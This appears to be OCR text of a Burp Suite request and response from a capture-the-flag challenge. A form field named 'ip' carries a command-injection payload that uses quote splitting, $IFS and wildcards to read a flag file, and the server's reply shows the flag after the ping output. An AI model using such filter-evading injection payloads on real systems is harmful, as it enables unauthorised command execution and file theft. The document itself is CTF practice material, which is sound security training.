 Request
Pretty Raw Hex Hackvertor \n
1 POST /bing.php HTTP/2
2 Host: 00b46582d765094ac90bb4db.deadsec.quest
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/114.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9
,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Upgrade-Insecure-Requests: 1
8 Sec-Fetch-Dest: document
9 Sec-Fetch-Mode: navigate
10 Sec-Fetch-Site: none
11 Sec-Fetch-User: ?1
12 Dnt: 1
13 Sec-Gpc: 1
14 Sec-Ch-Ua-Platform: "Windows"
15 Sec-Ch-Ua: "Google Chrome";v="112",
"Chromium";v="112", "Not=A?Brand";v="24"
16 Sec-Ch-Ua-Mobile: ?0
17 Te: trailers
18 Content-Type: application/x-www-form-urlencoded
19 Content-Length: 68
20
21 Submit=anyValueWillEvaluteToTrue&ip=
127.0.0.1;ca''t${IFS}/fl??.txt
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Date: Sat, 27 Jul 2024 03:06:06 GMT
3 Content-Type: text/html; charset=UTF-8
4 Content-Length: 468
5 Vary: Accept-Encoding
6 Strict-Transport-Security: max-age=31536000;
includeSubDomains
7
8 PING 127.0.0.1 (127.0.0.1) 56(84) bytes of data.
9 64 bytes from 127.0.0.1: icmp_seq=1 ttl=64
time=0.126 ms
10 64 bytes from 127.0.0.1: icmp_seq=2 ttl=64
time=0.149 ms
11 64 bytes from 127.0.0.1: icmp_seq=3 ttl=64
time=0.101 ms
12 64 bytes from 127.0.0.1: icmp_seq=4 ttl=64
time=0.115 ms
13
14 --- 127.0.0.1 ping statistics ---
15 4 packets transmitted, 4 received, 0% packet
loss, time 3002ms
16 rtt min/avg/max/mdev = 0.101/0.122/0.149/0.017
ms
17 DEAD{5b814948-3153-4dd5-a3ac-bc1ec706d766}
18